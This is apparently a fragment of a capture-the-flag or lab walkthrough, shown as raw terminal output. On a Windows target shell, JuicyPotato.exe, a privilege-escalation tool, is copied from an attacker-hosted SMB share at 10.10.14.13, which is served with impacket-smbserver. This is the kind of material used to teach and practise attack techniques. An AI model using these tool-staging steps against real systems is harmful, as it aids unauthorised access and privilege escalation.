 22/03/2017  10:00    <DIR>          .
22/03/2017  10:00    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   1.433.837.568 bytes free
C:\Users\tolis\Documents>copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
copy \\10.10.14.13\AIMAN\JuicyPotato.exe .
        1 file(s) copied.
C:\Users\tolis\Documents>
→ exploit impacket-smbserver AIMAN .
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed